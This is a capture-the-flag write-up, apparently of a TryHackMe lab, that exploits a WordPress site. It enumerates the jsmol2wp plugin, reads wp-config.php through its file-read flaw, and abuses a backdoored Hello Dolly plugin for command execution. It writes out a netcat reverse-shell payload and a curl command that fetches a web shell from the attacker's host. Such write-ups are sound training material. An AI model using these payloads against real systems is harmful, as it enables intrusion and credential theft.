First of all, I will scan the ports using nmap.
nmap -p- --open -vvv -n -Pn -sS --min-rate 5000 10.130.186.27 -oG AllPorts.txt
Here, I will find 2 open ports, 22 and 80.


In these ports, I can find an apache and a ssh services.
nmap -p22,80 -sCV 10.129.138.25
This web looks like a blog.


Using wappalizer, we can see who this page is a wordpress.
I can confirm looking the web footer.


Knowing this, now, I search for wp-content/plugins/ page and confim his location.
Now, Ill find for a wordlist with all the possible wordpress plugins.


And I will use ffuf to locate all the plugins who I can.
ffuf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/wordpress_plugins.txt -u http://www.smol.thm/wp-content/plugins/FUZZ
Using this tool, I can confirm the existence of 2 plugins, akismet and jsmol2wp
Normaly, you can find a readme.txt file inside the plugins directory where you can find some info about the pluging, including version, changelog, etc.
With this, I can confirm that the version of the plugin jsmol2wp is 1.7

Who is vulnerable so SSRF Arbitrary file read


This vulnerability consist in a LFI vulnerablity located in wp-content/plugins/jsmol2wp/php/jsmol.php allowing you to read internal files.

Using this, I can read the config file.
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php

/etc/passwd file
With the creds I found, now, I can log in wp-admin.

In this panel, i can read a private page, where the speak abaut a strange plugin, Hello Dolly.

Knowing this, i decide to repeat again the plugin enumeration, but this time, using another wordlist, and I found something interesting.

Using the last vulnerability, I can read the plugin code.
In this code, im able to found a strange bas64 who is executed by a eval.


And, after decrypt it, I can see who it is a get.
We also can see who this plugin gets active in admin_head.
Just changing the url adding the get in the last admin post, I can execute commands.

http://www.smol.thm/wp-admin/post.php?post=58&action=edit&cmd=ls

So, using this, I execute a reverse shell.
/wp-admin/post.php?post=58&action=edit&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+192.168.138.103+9001+>/tmp/f
You can also write a shell in a txt file in a python server and load it to the server with the next.
http://www.smol.thm/wp-admin/post.php?post=58&action=edit&cmd=curl+http%3A%2F%2F192.168.138.103%3A8000%2Fshell.txt%3Eshell.php
First thing Ill do is read the database with the credentials I found, and, in this database, I found a lot of users and their hashes, including 2 with local machine account.
